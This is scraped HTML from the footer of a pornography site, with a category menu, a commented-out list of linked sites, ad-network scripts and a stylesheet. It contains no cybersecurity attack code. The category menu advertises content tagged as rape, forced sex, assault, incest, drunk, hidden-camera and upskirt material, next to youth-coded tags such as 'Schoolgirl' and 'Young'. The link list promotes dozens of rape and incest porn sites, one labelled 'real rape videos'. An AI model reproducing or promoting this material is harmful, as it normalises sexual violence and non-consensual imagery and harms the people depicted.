<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a> <span>86</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a> <span>67</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a> <span>4621</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a> <span>5730</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a> <span>84</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a> <span>622</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a> <span>2836</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a> <span>46</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a> <span>667</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a> <span>2795</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a> <span>1963</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a> <span>65</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a> <span>46</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a> <span>2035</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a> <span>1675</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a> <span>49</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a> <span>28</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a> <span>1922</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a> <span>5428</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a> <span>194</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a> <span>35</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a> <span>136</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a> <span>21</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a> <span>5065</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a> <span>52</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a> <span>20</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a> <span>95</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a> <span>68</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a> <span>236</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a> <span>68</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a> <span>220</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a> <span>30</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a> <span>57</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a> <span>7</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a> <span>315</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a> <span>262</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a> <span>51</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a> <span>488</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a> <span>1209</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a> <span>29</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a> <span>134</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a> <span>2147</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a> <span>370</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a> <span>164</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a> <span>2856</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a> <span>12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a> <span>713</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a> <span>69</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a> <span>1911</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a> <span>50</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a> <span>283</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a> <span>181</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span>314</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a> <span>1610</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a> <span>1556</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a> <span>64</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a> <span>97</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a> <span>490</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span>15</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a> <span>905</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a> <span>420</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a> <span>1453</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a> <span>34</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a> <span>569</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a> <span>364</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a> <span>58</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a> <span>7</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a> <span>193</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a> <span>70</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a> <span>4339</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a> <span>70</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a> <span>119</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a> <span>51</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a> <span>31</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a> <span>759</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a> <span>3103</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a> <span>493</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a> <span>421</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a> <span>101</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span>12</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a> <span>46</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a> <span>52</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a> <span>432</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a> <span>352</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a> <span>583</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a> <span>4923</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span>1</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a> <span>29</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a> <span>1777</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a> <span>85</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a> <span>82</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a> <span>424</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a> <span>50</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a> <span>1407</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a> <span>54</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a> <span>50</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a> <span>32</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a> <span>19</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a> <span>7</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a> <span>74</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a> <span>885</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a> <span>597</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a> <span>167</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a> <span>465</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a> <span>62</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a> <span>83</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a> <span>106</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a> <span>278</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a> <span>2281</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a> <span>21</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a> <span>2862</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a> <span>119</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a> <span>70</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a> <span>51</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a> <span>53</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a> <span>11</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a> <span>136</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a> <span>78</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a> <span>687</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a> <span>795</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a> <span>302</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a> <span>277</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a> <span>796</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a> <span>160</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span>552</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a> <span>185</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a> <span>125</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a> <span>22</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a> <span>772</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a> <span>52</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a> <span>231</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a> <span>2061</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a> <span>3492</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a> <span>15</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a> <span>365</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a> <span>453</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a> <span>62</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a> <span>20616</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a> <span>337</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a> <span>62</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a> <span>214</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a> <span>44</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a> <span>25</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a> <span>76</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a> <span>616</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a> <span>484</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a> <span>46</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a> <span>33</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a> <span>21</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a> <span>74</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a> <span>200</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a> <span>62</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a> <span>1219</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a> <span>13</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a> <span>32</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a> <span>644</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a> <span>385</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a> <span>110</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a> <span>65</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a> <span>47</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a> <span>269</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a> <span>121</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a> <span>25</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a> <span>53</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span>1350</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a> <span>5558</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a> <span>148</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a> <span>1308</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a> <span>644</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a> <span>293</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a> <span>181</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a> <span>43</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a> <span>249</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a> <span>27</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a> <span>54</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a> <span>33</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a> <span>1393</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a> <span>183</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a> <span>116</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a> <span>267</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a> <span>1606</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a> <span>51</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a> <span>1586</span></li>
 
                     
            </ul>
            
           
            <h2>Check More Xxx Videos:</h2>
            
            
            
            <ul class="list list-alt">
                
<!-- <li><a href="https://raped.ws/" data-ct="3548593952">Rap Porn</a></li><li><a href="http://theraped.net" data-ct="3606119540">The Raped</a></li><li><a href="https://forced-porn.net" data-ct="2651584768">Forced Porn</a></li><li><a href="https://rapetube.tv/" data-ct="4150268125">rap porn tube</a></li><li><a href="https://forced-sex.net/" data-ct="3624918731">forced-sex.net</a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669">rap porn videos</a></li><li><a href="https://bestrapepornvideos.com/" data-ct="1577207432">best rape porn videos</a></li><li><a href="https://rapescenesite.com/" data-ct="1716323137">rape scene site</a></li><li><a href="http://girl-rape.com" data-ct="2507818396">Girl Rape</a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488">rape porn</a></li><li><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040">best brutal rape porn</a></li><li><a href="https://rapepornvideos.pro/" data-ct="3983803794">rape porn videos</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424">Rapist Porn</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159">brutal fucking</a></li><li><a href="https://forcedporn.cc/" data-ct="3237393348">forcedp orn</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194">rough sexual videos</a></li><li><a href="http://pornovergewaltigung.pro/" data-ct="2044622012">porno vergewaltigung</a></li><li><a href="https://realincesttube.com/" data-ct="4249879585">RealIncestTube</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853">best rough fuck</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813">Hard rap porn</a></li><li><a href="http://maturerape.com" data-ct="936817571">Mature Rape</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034">incest rape porn</a></li><li><a href="https://forceporn.org/" data-ct="221336375">ForcedPorn</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114">real rape videos</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805">HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818">4k gang rape porn</a></li><li><a href="https://analrape.pro/" data-ct="61781352">anal rape</a></li><li><a href="https://brutalanal.net/" data-ct="86307881">Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133">hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236">roughbbc.com</a></li><li><a href="https://realincestvideos.org" data-ct="139598968">RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794">RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350">Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430">Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249">Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647">swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478">gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653">best porn rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832">familyincest</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071">ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672">rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944">YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894">deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522">incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599">realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323">rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537">familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873">cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896">real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525">Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370">inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383">FamilyIncest.org</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745">porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777">ActualIncestTube.org</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829">roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826">RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160">pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926">FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671">deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648">Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852">forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619">incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849">incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348">porno violento</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941">rape porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618">incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056">4kincestporn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921">hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989">facefuckrough.com</a></li><li><a href="https://topfamilysex.com/" data-ct="774869042">top family sex</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618">rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441">rough lesbian porn</a></li><li><a href="https://swingermovies.org/" data-ct="843801810">swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919">roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480">4kredditincest.com</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734">sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763">roughthroatfucking</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562">rape video site</a></li><li><a href="https://incest.name/" data-ct="1047563058">Incest.name</a></li><li><a href="https://roughganbang.com/" data-ct="1061885011">roughganbang.com</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423">IncestCreampie</a></li><li><a href="https://hardroughporn.com/" data-ct="1096771845">hardroughporn.com	</a></li><li><a href="https://realincesttube.me" data-ct="1136783297">RealIncestTube</a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969">pornsexrough.com</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594">incestsexxx.com</a></li><li><a href="https://bestbrutalsex.com/" data-ct="1150835192">best brutal sex</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570">momsonsex</a></li><li><a href="https://pornrapesite.com/" data-ct="1164126082">porn rape site</a></li><li><a href="http://roughporn.name/" data-ct="1173937674">rough porn</a></li><li><a href="https://inzest.me/" data-ct="1191102039">inzest.me</a></li> -->  
            </ul>
            


           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; brutalgangbang.net.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>

                <p></p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        <div id="scroll-top" title="TO TOP"></div>
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700&display=swap" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"24f4a780fafc4014844d38832b3fa3d8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://brutalgangbang.net/css/styles.css
body_size: 4296
content:
body
{ background-color: rgb(20,24,32); }

.head-container, .full-column, .footer-container
{ background-color: rgb(30,34,42); }

.swipe-list, .pages-wrapper, .full-table
{ background-color: rgb(40,44,52); }

.pic, .brka
{ background-color: rgb(60,64,72); }

.head-container, .thumb-inner, .list li:before, .full-info:after, .footer-container
{ border-color: rgb(60,64,72); }

body, .swipe-list a, .thumb li, .filters a, .search-form button, .pages-wrapper a, .video-links a
{ color: rgb(180,184,192); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

a:hover, a.logo span, .search-form button:hover, .swipe-list:before, .swipe-list a.view-all:hover, .thumb p:before, .navi a:hover, .navi a:before, .list a:before, .about span.colored, .video-links span:before, #scroll-top
{ color: rgb(100,174,222); }

.swiper-button-next:hover, .swiper-button-prev:hover, .lay
{ background-color: rgb(90,164,212); color: rgb(255,255,255); }

a.logo, .menu a:hover, .menu a.active, .thumb li.thumb-likes, .filters a.active, .filters a:hover, .swipe-list a.view-all, .swipe-list a:hover, .pages-wrapper a:hover, .pages-wrapper a.active, .list li:hover:after, .thumb-alt .thumb-inner:hover:after, .video-links a:hover
{ border-color: rgb(90,164,212); }

